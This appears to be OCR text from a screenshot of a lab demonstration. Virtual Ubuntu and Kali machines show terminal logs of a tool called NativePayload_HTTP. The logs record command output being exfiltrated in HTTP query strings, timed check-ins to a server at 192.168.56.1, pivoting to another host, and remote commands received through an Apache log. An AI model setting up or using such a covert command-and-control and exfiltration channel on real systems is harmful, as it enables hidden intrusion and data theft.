 Applications Places Terminal Thu 19:50 1 en
ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
erminal
ubuntu@ubuntu: ~
[>]:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[0.9]::Web.Request:[default.aspx?uids=e2
[>]:CMD:Byte:[37564702e3d302d502230313]::SendbyHttp::Delay:[0.4]::Web.Request:[default.aspx?uids=37
[>]:CMD:Byte:[a0330247]::SendbyHttp::Delay:[2.3]::Web.Request:[default.aspx?uids=a0330247]
[!]:CMD:[echo test 3]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.5]:Done [21-02-2019.16-17-35
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.4:1.4:0.5]:Done [21-02-2019.16-17-35]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[10]:Started [21-02-2019.1
[!]:CMD::Server.Command.Checking.ServerbyDelay.[10]:Detected [21-02-2019.16-19-17]
[!]:CMD:[exit]:Detected
ubuntu@ubuntu:~$
kali [Running] - Oracle VM VirtualB
File Machine View Input Devices Help
Applications Places Terminal Thu 19:50
root@kali: ~
[!]:CMD:[echo ops ;)]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.1:0.4]:Done [21-02-2
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.3:1.1:0.4]:Done [21-02-2019.19-46-17]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Server.Command.Checking.ServerbyDelay.[15]:Detected [21-02-2019.19-49-49]
[!]:CMD:[exit]:Detected
root@kali:~#
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
21-02-2019.19-49-22 ---N----> Cmd:[exit]::[192.168.56.102 ] => exit
[>]:Enter::Commands.input:#[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#@ 192.168.56.103
[@]:Target Host: 192.168.56.103
[>]:Enter::Commands.input.[192.168.56.103]:#exit
[>]:System.IPv4.[192.168.56.103]:Exit
[>]:[21-02-2019.19-49-44]:Exfiltration listening Mode Started by apache2 Service!
[!]:[21-02-2019.19-49-49]:Webserver log File has changed!
[!]:[21-02-2019.19-49-49]:Checking Http Queries
.
[!]:[21-02-2019.19-49-54]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
21-02-2019.19-49-54 ---N----> Cmd:[exit]::[192.168.56.103 ] => exit
[>]:Enter::Commands.input:#